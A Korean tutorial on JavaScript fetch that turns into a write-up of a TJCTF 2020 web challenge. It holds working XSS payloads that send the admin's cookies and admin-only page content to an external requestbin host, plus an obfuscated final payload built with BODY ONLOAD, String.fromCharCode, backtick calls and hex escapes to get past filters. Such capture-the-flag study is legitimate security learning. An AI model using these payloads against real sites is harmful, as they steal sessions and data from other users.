fetch
자바스크립트의 fetch는 기존의 XMLHttpRequest를 대체할 수 있는 함수이다.
기본적인 XSS 공격에도 사용되지만, 비동기 Http 통신을 처리할 수 있어 CSRF의 결과를 확인해야 하는 공격에서 유용히 사용될 수 있다.
Usage
다음은 기본적인 request, response 처리 예제이다.
fetch('http://example.com/movies.json')
  .then(function(response) {
    return response.json();
  })
  .then(function(myJson) {
    console.log(JSON.stringify(myJson));
  });
json형태로 반환하고 그것을 콘솔 출력하고 있다.
다음은 파라미터가 추가된 request를 생성하는 예제이다.
postData('http://example.com/answer', {answer: 42})
  .then(data => console.log(JSON.stringify(data))) // JSON-string from `response.json()` call
  .catch(error => console.error(error));

function postData(url = '', data = {}) {
  // Default options are marked with *
    return fetch(url, {
        method: 'POST', // *GET, POST, PUT, DELETE, etc.
        mode: 'cors', // no-cors, cors, *same-origin
        cache: 'no-cache', // *default, no-cache, reload, force-cache, only-if-cached
        credentials: 'same-origin', // include, *same-origin, omit
        headers: {
            'Content-Type': 'application/json',
            // 'Content-Type': 'application/x-www-form-urlencoded',
        },
        redirect: 'follow', // manual, *follow, error
        referrer: 'no-referrer', // no-referrer, *client
        body: JSON.stringify(data), // body data type must match "Content-Type" header
    })
    .then(response => response.json()); // parses JSON response into native JavaScript objects
}
중요한 점은, fetch의 두 번째 인자로 request의 속성을 정의할 수 있다는 것이다.
credentials
crendentials는 자격증명에 대한 설정값이다.
https://developer.mozilla.org/ko/docs/Web/API/Request/credentials
- omit: 절대로 cookie 들을 전송하거나 받지 않는다.
- same-origin: URL이 호출 script 와 동일 출처(same origin)에 있다면, user credentials (cookies, basic http auth 등..)을 전송한다. 이것은 default 값이다.
- include: cross-origin 호출이라 할지라도 언제나 user credentials (cookies, basic http auth 등..)을 전송한다
자격증명은 XSS 공격의 목적이 되는 경우가 대부분이기 때문에, 공격시 credentials를 반드시 확인하고 이를 설정할 수 있어야 한다.
Example
TJCTF2020의 웹 문제를 풀어보며 fetch에 대해 이해해본다.

텍스트를 입력받는다.
그리고 이 텍스트는 admin이 확인하도록 요청할 수 있다.
따라서, XSS을 시도해볼 수 있겠다.
Requestbin으로 서버를 생성한 후에 다음의 페이로드로 쿠키값을 확인한다.
<script>
fetch("https://enfirf77t1056.x.pipedream.net//?c=".concat(document.cookie), {
include: 'credentials'
})

</script>Admin 콘솔을 확인하라는 힌트를 확인했다.
/?c=hint=%22Check%20the%20admin%20console!\012%22또한 /posts/postidentifier의 소스를 보면 admin만 확인 가능한 영역을 확인할 수 있다.
<div class="row">
	<div class="col-8 admin_console" >
		<!-- Only the admin can see this -->


    	</div>
</div>
<div id="responseAlert" class="alert alert-info" role="alert"></div>
XSS를 통해 admin이 /posts/postidentifier를 접속하게 만들고 그 내용을 확인할 수 있다면 추가 힌트를 얻을 수 있을 것이다.
<script>
    fetch("http://127.0.0.1:1337/posts/C6jKBC4MD7Rmy7Jx")
        .then(response => response.text()).then(html => {
            return fetch("https://enfirf77t1056.x.pipedream.net/?c=".concat(document.cookie), {
                method: 'POST',
                credentials: 'include',
                body: html
            })
        });
</script>/admin_flag를 확인할 수 있었다.
admin은 해당 포스트에 접근했을 때 Access Flag라는 버튼이 제공되고, 그 버튼을 누를 경우 플래그가 출력되는 것으로 보인다.
        <div class="col-8 admin_console" >
            <!-- Only the admin can see this -->
            <button  class="btn btn-primary flag-button">Access Flag</button>
            <a href="/button" class="btn btn-primary other-button">Delete User</a>
            <a href="/button" class="btn btn-primary other-button">Delete Post</a>
        </div>
        </div>
        <div id="responseAlert" class="alert alert-info" role="alert"></div>
    </div>

<script>
 $('#responseAlert').css('display','none');
    $('#report').on('click',function(e){
    $.ajax({
    type: "GET",
    url: window.location.pathname+"/report",
    success: function(resp) {
        $("#responseAlert").text(resp); $("#responseAlert").css("display","");
    }
    })
    });
    var flag='';
    f=function(e){
    $.ajax({
        type: "GET",
        url: "/admin_flag",
        success: function(resp) {
         flag=resp;$("#responseAlert").text(resp); $("#responseAlert").css("display","");
        }
    })
    return flag;
    };
    $('.flag-button').on('click',f);
</script>
하지만 /admin_flag는 XSS 필터가 적용되어 있기 때문에 이를 우회해야 한다.
BODY ONLOAD
<script> 필터를 우회할 수 있다.
다음과 같은 형태로 사용한다.
<BODY ONLOAD='(function(){return fetch("http://127.0.0.1:1337/admin_flag").then(...)})(this)'>
String.fromCharCode
double quote 필터를 우회할 수 있다.
위 함수를 사용하면 정수형을 전달하여 문자열을 만들 수 있기 때문이다.
fetch에 전달하는 admin_flag의 URL은 다음과 동일하다.
String.fromCharCode(104,116,116,112,58,47,47,49,50,55,46,48,46,48,46,49,58,49,51,51,55,47,97,100,109,105,110,95,102,108,97,103)
setInterval, setTimeout
single quote 필터를 우회할 수 있다.
자바스크립트에서는 백틱(`)으로 함수를 호출할 수 있다.
alert`really?`
또한, BODY ONLOAD에는 함수 코드를 전달해야 하기 때문에 setInverval을 사용해 싱글쿼터를 사용하지 않고 함수 코드를 전달할 수 있다.
마지막으로 문제에서 백틱 문자도 필터링 되는데 이것은 HTML Character Set으로 우회 가능하다.
https://www.w3.org/MarkUp/html-spec/html-spec_13.html
` Acute accent(Back Tick)
최종 페이로드는 다음과 같다.
<BODY ONLOAD=setInterval`\x28function\x28\x29{fetch\x28String.fromCharCode\x28104,116,116,112,58,47,47,49,50,55,46,48,46,48,46,49,58,49,51,51,55,47,97,100,109,105,110,95,102,108,97,103\x29\x29.then\x28function\x28response\x29{response.text\x28\x29.then\x28function\x28text\x29{fetch\x28String.fromCharCode(104,116,116,112,115,58,47,47,101,110,121,122,118,107,56,49,114,119,122,111,107,46,120,46,112,105,112,101,100,114,101,97,109,46,110,101,116,47,63,99,61\x29+text\x29}\x29}\x29}\x29\x28this\x29`>전송하면 플래그를 확인할 수 있다.
/?c=tjctf{st0p_st3aling_th3_ADm1ns_fl4gs}